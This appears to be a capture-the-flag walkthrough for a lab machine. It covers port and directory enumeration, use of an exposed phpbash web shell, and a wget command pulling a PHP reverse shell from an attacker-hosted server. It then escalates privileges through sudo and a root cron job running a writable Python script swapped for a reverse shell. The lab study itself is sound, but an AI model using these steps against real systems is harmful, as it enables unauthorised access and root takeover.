Published on :Jan 15, 2021
Overview
In this machine we utilize strong enumeration techniques to get an initial foothold. From there we use reverse shell methods, take a look at permissions, and file editing to obtain a root shell.
Enumeration
We can assign the IP address to an environment variabble, making it easier to use later.
IP=10.10.10.68

We begin enumeration with an nmap scan.
nmap -sV -A -p- -T4 -Pn $IP --max-retries=1 -oA nmap
From the nmap scan we can see the following ports are open:
- 80 - http
HTTP

We start by navigating to the webpage on the open port at http://10.10.10.56. There is a blog/documentation type of webpage for phpbbash. If we click around we find a githubb link to phpbash and other links describing it.
Gobuster
Next, we check for directories by running a gobuster scan
gobuster dir -u http://10.10.10.68 -w /usr/share/dirbuster/wordlists/directory-list-2.3-medium.txt -t 30
- -u : Target URL
- -w : Wordlist
- -t : Threads
After the scan, lots of directories are found. The important one here is the /dev, which we can navigate to by appending it in the url.

Inside of the directory, we can click the phpbash.php file to take us to the shell. From there we can simply navigate to the arrexel directory and get the user flag.

Reverse Shell
To make things easier, I upload a reverse shell on /var/www/html/uploads in the target machine. This is done by:
- Copy the reverse shell on the attacking machine and modify the ip and port to match the attacker machine details
cp /usr/share/webshells/php/php-reverse-shell.php .
- Host a server to upload the file on the target machine
python3 -m http.server
- Grab the file from the phpbash shell
wget <ATTACKER IP>:8000/php-reverse-shell.php
- Host a netcat listener on the attacker machine with the port specified

Privilege Escalation

I start with the sudo -l command to check what elevated access we have. After running the command, it seems that we are able to run commands as the user "scriptmanager". By listing out to files from the root directory ("/"), scriptmanager owns a directory named "scripts". By adding the -u tag to sudo, we can specify which user we want to run the command as.
sudo -u scriptmanager <command>

Inside of the scripts directory there are two files:
- test.py
- test.txt
We can read these files by running the commands from scriptmanager. The test.py appears to be executed by a cron job (by root), and then directed to the test.txt file. You can test this by modifiying the file, waiting about a minute, and seeing the result in the test.txt file.

I realized that I was making the commands unecessarily difficult 🤦🏾♂️, and could just run a command to get a shell as scriptmanager to make things easier.

sudo -u scriptmanager /bin/bash
Boom
So back to the exploit. We're going to replace the test.py contents with a python reverse shell with a listener running on our attacking machine.
The way this works is, root will run the test.py file, which will execute the reverse python shell. We will get the root shell on the attacker machine from the netcat listener.
✅